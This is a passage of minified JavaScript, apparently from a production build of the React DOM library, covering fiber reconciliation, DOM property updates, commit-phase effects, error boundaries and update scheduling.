o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),bu(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),bu(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ks=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var bs=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:be(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:be(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&Ku(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new bs),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,Kn=null,bn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,Kr=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=br(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function br(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&bi(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&bi(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=Ki(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new Ks,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var K=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof K.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var 